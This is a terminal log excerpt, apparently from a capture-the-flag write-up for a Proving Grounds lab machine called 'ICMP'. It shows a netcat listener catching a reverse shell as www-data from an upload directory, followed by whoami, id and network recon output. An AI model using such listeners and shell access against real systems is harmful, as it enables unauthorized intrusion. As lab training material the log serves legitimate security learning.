 ┌──(root💀siunam)-[~/ctf/PG_Play/ICMP]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.49.129] from (UNKNOWN) [192.168.129.218] 45512
bash: cannot set terminal process group (570): Inappropriate ioctl for device
bash: no job control in this shell
www-data@icmp:/var/www/html/mon/assets/data/usrimg$ whoami;hostname;id;ip a
whoami;hostname;id;ip a
www-data
icmp
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:ba:00:10 brd ff:ff:ff:ff:ff:ff
    inet 192.168.129.218/24 brd 192.168.129.255 scope global ens160
       valid_lft forever preferred_lft forever
www-data@icmp:/var/www/html/mon/assets/data/usrimg$